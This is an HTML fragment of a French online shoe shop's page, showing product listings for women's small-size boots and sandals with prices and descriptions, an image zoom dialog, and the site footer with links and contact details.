        <a href="https://liliboty.com/nos-modeles/2011-12086-bottines-lacets-cuir-croco-verni-noir-100801-softwaves.html#/23-pointure-33/33-couleur-noir" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/16369-home_default/bottines-lacets-cuir-croco-verni-noir-100801-softwaves.jpg"
                                                                alt="Bottines Lacets Croco Verni noir, femme petites pointures, Softwaves, 100801"
                    data-full-size-image-url="https://liliboty.com/16369-thickbox_default/bottines-lacets-cuir-croco-verni-noir-100801-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/16368-home_default/bottines-lacets-cuir-croco-verni-noir-100801-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="Bottines Lacets Croco Verni noir, femme petites pointures, Softwaves, 100801 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2011" data-id-product-attribute="12086"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">NOS MODELES</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/nos-modeles/2011-12086-bottines-lacets-cuir-croco-verni-noir-100801-softwaves.html#/23-pointure-33/33-couleur-noir">Bottines Lacets, Cuir Croco Verni, Noir,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">100801 croco noir</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 100801 de la marque Softwaves sont montées sur un talon naturel carré de 2.5 cm.
De la pointure 33 à la pointure 35 en 2 versions : Croco verni noir ou cuir lisse noir.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves vous propose des modèles à la fois confortables mais aussi...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/nos-modeles/2011-12086-bottines-lacets-cuir-croco-verni-noir-100801-softwaves.html#/23-pointure-33/33-couleur-noir"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1956"
                data-id-product-attribute="11865"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/nos-modeles/1956-11865-bottines-compensees-daim-camel-75317-softwaves.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/15969-home_default/bottines-compensees-daim-camel-75317-softwaves.jpg"
                                                                alt="chaussure, bottines compensées, femme petites pointures, camel, vue profil"
                    data-full-size-image-url="https://liliboty.com/15969-thickbox_default/bottines-compensees-daim-camel-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/15970-home_default/bottines-compensees-daim-camel-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="chaussure, bottines compensées, femme petites pointures, camel, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1956" data-id-product-attribute="11865"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">NOS MODELES</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/nos-modeles/1956-11865-bottines-compensees-daim-camel-75317-softwaves.html#/23-pointure-33">Bottines Compensées, Daim, Camel, 75317, Softwaves</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/nos-modeles/1956-11865-bottines-compensees-daim-camel-75317-softwaves.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2035"
                data-id-product-attribute="12192"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/2035-12192-sandales-compensees-daim-beige-alexia-toni-pons.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/16705-home_default/sandales-compensees-daim-beige-alexia-toni-pons.jpg"
                                                                alt="Sandales Talons Compensés, Daim Beige, Alexia, Toni Pons, Femme Petite Pointure 33 34 35"
                    data-full-size-image-url="https://liliboty.com/16705-thickbox_default/sandales-compensees-daim-beige-alexia-toni-pons.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/16704-home_default/sandales-compensees-daim-beige-alexia-toni-pons.jpg"
                                width="236"
                                height="305"
                                alt="Sandales Talons Compensés, Daim Beige, Alexia, Toni Pons, Femme Petite Pointure 33 34 35 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2035" data-id-product-attribute="12192"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/2035-12192-sandales-compensees-daim-beige-alexia-toni-pons.html#/23-pointure-33">Sandales Compensées, Daim Beige, Alexia, Toni Pons</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">AlexiaDaimBeige</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="99.9">99,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Ce modèle vous est proposé de la pointure 33 à la pointure 35 en 4 couleurs : beige, taupe, bleu marine et noir.Largeur chaussant : 7.5 cm (Standard).
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/2035-12192-sandales-compensees-daim-beige-alexia-toni-pons.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1953"
                data-id-product-attribute="11868"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1953-11868-bottines-compensees-cuir-lisse-noir-75317-softwaves.html#/23-pointure-33/33-couleur-noir" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/15977-home_default/bottines-compensees-cuir-lisse-noir-75317-softwaves.jpg"
                                                                alt="chaussure, bottines compensées, femme petites pointures, noir, vue profil"
                    data-full-size-image-url="https://liliboty.com/15977-thickbox_default/bottines-compensees-cuir-lisse-noir-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/15976-home_default/bottines-compensees-cuir-lisse-noir-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="chaussure, bottines compensées, femme petites pointures, noir, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1953" data-id-product-attribute="11868"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1953-11868-bottines-compensees-cuir-lisse-noir-75317-softwaves.html#/23-pointure-33/33-couleur-noir">Bottines Compensées, Cuir Lisse, Noir, 75317,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1953-11868-bottines-compensees-cuir-lisse-noir-75317-softwaves.html#/23-pointure-33/33-couleur-noir"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1499"
                data-id-product-attribute="10104"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1499-10104-low-boots-cuir-suedine-bleu-petrol-talon-8-cm-valerie-bella-b.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/12382-home_default/low-boots-cuir-suedine-bleu-petrol-talon-8-cm-valerie-bella-b.jpg"
                                                                alt="Low boots daim bleu pétrole, petite pointure 33 34 35, Valerie, Bella B, vue diagonale"
                    data-full-size-image-url="https://liliboty.com/12382-thickbox_default/low-boots-cuir-suedine-bleu-petrol-talon-8-cm-valerie-bella-b.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/12381-home_default/low-boots-cuir-suedine-bleu-petrol-talon-8-cm-valerie-bella-b.jpg"
                                width="236"
                                height="305"
                                alt="Low boots daim bleu pétrole, petite pointure 33 34 35, Valerie, Bella B, vue diagonale 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1499" data-id-product-attribute="10104"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1499-10104-low-boots-cuir-suedine-bleu-petrol-talon-8-cm-valerie-bella-b.html#/23-pointure-33">Low Boots, Cuir Suédine Bleu Pétrole, Talon 8...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Valerie - DaimBleuPetrol</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="129.9">129,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Ce modèle voue est proposé en pointure 33 pointure 34 et pointure 35. 
Fabriquées au Portugal
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.

La marque BELLA B produit à partir de la pointure 33 des chaussures femme en petites tailles dans l&#039;air du temps vous assurant confort et élégance.
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1499-10104-low-boots-cuir-suedine-bleu-petrol-talon-8-cm-valerie-bella-b.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2354"
                data-id-product-attribute="13438"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/nos-modeles/2354-13438-bottines-cuir-suedine-noir-rope-bella-b.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/19792-home_default/bottines-cuir-suedine-noir-rope-bella-b.jpg"
                                                                alt="Bottines, Cuir Suédine Noir, Rope - Bella B, Femme Petite Pointure 33 34 35"
                    data-full-size-image-url="https://liliboty.com/19792-thickbox_default/bottines-cuir-suedine-noir-rope-bella-b.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/19791-home_default/bottines-cuir-suedine-noir-rope-bella-b.jpg"
                                width="236"
                                height="305"
                                alt="Bottines, Cuir Suédine Noir, Rope - Bella B, Femme Petite Pointure 33 34 35 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2354" data-id-product-attribute="13438"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">NOS MODELES</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/nos-modeles/2354-13438-bottines-cuir-suedine-noir-rope-bella-b.html#/23-pointure-33">Bottines, Cuir Suédine Noir, Rope - Bella B</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Rope Daim Noir</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="129.9">129,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Ce modèle vous est proposé en pointure 33 pointure 34 et pointure 35. En 3 couleurs : Camel, Beige et Noir.
Fabriquées au Portugal
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.

La marque BELLA B produit à partir de la pointure 33 des chaussures femme en petites tailles dans l&#039;air du temps vous assurant confort et élégance.
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/nos-modeles/2354-13438-bottines-cuir-suedine-noir-rope-bella-b.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


          </div>
  </div>
</section>


<div id="js-ps_checkout-express-button-container">
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://liliboty.com/16703-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="chaussure, bottines compensées, femme petites pointures, noir, vue profil" title="chaussure, bottines compensées, femme petites pointures, noir, vue profil">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16703-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16703-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="chaussure, bottines compensées, femme petites pointures, noir, vue profil" title="chaussure, bottines compensées, femme petites pointures, noir, vue profil"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16702-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16702-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16695-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16695-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16696-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16696-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16697-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16697-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16698-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16698-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/16699-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/16699-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
        </div>
    </section>

        
    </div>


                

                

            

        </div>
        
    </section>

    <footer id="footer">
        
            

  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div id="footerLogo" class="mb-5 d-flex justify-content-center">
            <a href="https://liliboty.com/">
                <img class="logo img-fluid"
                    src="https://liliboty.com//themes/warehouse/assets/img/logo-white.png"                     alt="Liliboty">
            </a>
        </div>
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>Catégories</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="/"
                                                                        >
                                    Accueil
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/promotions"
                                                                        >
                                    Petits prix
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/nouveaux-produits"
                                                                        >
                                    Nouveautés
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/52-escarpins-petite-pointure"
                                        title="Découvrez tous les escarpins pour femme Liliboty. De la taille 31 à la taille 36, en passant par la taille 35, vous trouverez forcément chaussure à votre pied."                                >
                                    Escarpins - Petite pointure
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/54-derbies-baskets-petite-pointure"
                                        title="Découvrez toutes les derbies et baskets pour femme Liliboty. De la taille 28 à la taille 36,  vous trouverez forcément chaussure à votre pied."                                >
                                    Derbies &amp; Baskets - Petite pointure
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/33-accessoires"
                                        title=""                                >
                                    Accessoires
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/52-escarpins"
                                                                        >
                                    Escarpins
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informations</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://liliboty.com/contactez-nous"
                                        title="Utiliser le formulaire pour nous contacter"                                >
                                    Contactez-nous
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/1-livraison"
                                        title="Nos conditions générales de livraison"                                >
                                    Expédition rapide
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/3-conditions-generales-de-ventes"
                                        title="Nos conditions générales de ventes"                                >
                                    Conditions Générales de Vente
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/28-conditions-generales-utilisation"
                                        title=""                                >
                                    Conditions Générales d&#039;Utilisation
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/16-foire-aux-questions-faq"
                                        title="questions sur le fonctionnement du site"                                >
                                    Foire aux questions - FAQ
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/15-retour"
                                        title=""                                >
                                    Politique de retour
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/26-a-propos"
                                        title="Apprenez-en d&#039;avantage sur nous"                                >
                                    Qui est Liliboty?
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/blog-tendances-nouveautes/nos-marques"
                                                                        >
                                    Nos Marques
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/content/2-mentions-legales"
                                        title="Mentions légales"                                >
                                    Mentions légales
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Mon compte</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://liliboty.com/historique-commandes"
                                        title=""                                >
                                    Historique de vos commandes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/suivi-commande"
                                                                        >
                                    Mes retours de marchandise
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/avoirs"
                                                                        >
                                    Mes avoirs
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/mon-compte"
                                        title=""                                >
                                    Mon compte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/adresses"
                                        title=""                                >
                                    Adresses
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/identite"
                                        title=""                                >
                                    Mes informations personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/reduction"
                                                                        >
                                    Mes bons de réduction
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Nous contacter</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Liliboty</strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">24 Rue du Bois Briand CS 73499 
44334 NANTES CEDEX 3</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:06 99 67 98 92">06 99 67 98 92</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@liliboty.com">contact@liliboty.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                            <div class="col-12  col-md-auto">
                                            
